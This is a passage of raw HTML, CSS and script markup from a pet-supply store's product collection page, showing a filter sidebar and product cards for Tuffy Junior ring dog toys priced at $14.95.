.filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-size-yellow  filter-selected-size-red " data-total-tag-count="12">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item  pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type "><li class="collection-container filter-active-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+dog-toys" title="Narrow selection to products matching tag dog-toys"><i class="check-icon " style=""></i> Dog Toys</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-dog-toy-type has_single_item  pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Dog Toy Type</h4>
              <div class="scroll-content">
                <label for="search-dog-toy-type">Search</label><input form='none' id="search-dog-toy-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-dog-toy-type "><li class="collection-container filter-active-dog-rope-tug-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+dog-rope-tug-toys" title="Narrow selection to products matching tag dog-rope-tug-toys"><i class="check-icon " style=""></i> Rope & Tug Toys</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-toy-feature has_single_item   pt-filter-mode-single ">
              <h4 tabindex="0">Toy Feature</h4>
              <div class="scroll-content">
                <label for="search-toy-feature">Search</label><input form='none' id="search-toy-feature" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-toy-feature "><li class="collection-container filter-active-tough-dog-toys active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+tough-dog-toys" title="Narrow selection to products matching tag tough-dog-toys"><i class="check-icon " style=""></i> Tough Dog Toys</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-price has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price "><li class="collection-container filter-active-under-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+under-25" title="Narrow selection to products matching tag under-25"><i class="check-icon " style=""></i> Under $25</a>
</div>
                          </li><li class="collection-container filter-active-10-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+10-25" title="Narrow selection to products matching tag 10-25"><i class="check-icon " style=""></i> $10 to $25</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-size has_mutliple_items has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Size</h4>
              <div class="scroll-content">
                <label for="search-size">Search</label><input form='none' id="search-size" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-size has_selected"><li class="collection-container filter-active-size-blue active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+size-blue" title="Narrow selection to products matching tag size-blue"><i class="check-icon " style=""></i> Blue</a>
</div>
                          </li><li class="collection-container filter-active-size-pink active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow/size-red+size-pink" title="Narrow selection to products matching tag size-pink"><i class="check-icon " style=""></i> Pink</a>
</div>
                          </li><li class="collection-container filter-active-size-yellow active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/size-red" title="Yellow"><i class="check-icon " style=""></i> Yellow</a></div>
                          </li><li class="collection-container filter-active-size-red active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/size-yellow" title="Remove tag size-red"><i class="check-icon " style=""></i> Red</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all">clear</a></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078&width=165 165w,//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078&width=360 360w,//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078 500w
                "
                src="//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuffy® Junior Gear Ring Tuffy Pink "
                class="motion-reduce"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714&width=165 165w,//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714&width=360 360w,//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-junior-gear-ring" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167974052036" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167974052036 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6167974052036">
                Tuffy® Junior Gear Ring
              </a>
            </h3>
<div product-id="6167974052036" product-handle="tuffy®-junior-gear-ring" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6167974052036"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-junior-gear-ring" id="CardLink-template--19457121648869__main-collection-product-grid-6167974052036" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6167974052036 Badge-template--19457121648869__main-collection-product-grid-6167974052036">
              Tuffy® Junior Gear Ring
            </a>
          </h3>
<div product-id="6167974052036" product-handle="tuffy®-junior-gear-ring" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6167974052036">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6167974052036-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6167974052036-submit title-template--19457121648869__main-collection-product-grid-6167974052036"
                  data-product-url="/products/tuffy%C2%AE-junior-gear-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6167974052036" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tuffy® Junior Gear Ring"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6167974052036"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6167974052036" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819&width=165 165w,//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819&width=360 360w,//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819 500w
                "
                src="//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuffy® Junior Ring Tuffy Blue "
                class="motion-reduce"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922&width=165 165w,//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922&width=360 360w,//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-junior-ring" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168010784964" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168010784964 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168010784964">
                Tuffy® Junior Ring
              </a>
            </h3>
<div product-id="6168010784964" product-handle="tuffy®-junior-ring" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168010784964"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-junior-ring" id="CardLink-template--19457121648869__main-collection-product-grid-6168010784964" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168010784964 Badge-template--19457121648869__main-collection-product-grid-6168010784964">
              Tuffy® Junior Ring
            </a>
          </h3>
<div product-id="6168010784964" product-handle="tuffy®-junior-ring" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168010784964">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168010784964-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168010784964-submit title-template--19457121648869__main-collection-product-grid-6168010784964"
                  data-product-url="/products/tuffy%C2%AE-junior-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168010784964" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tuffy® Junior Ring"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168010784964"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168010784964" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
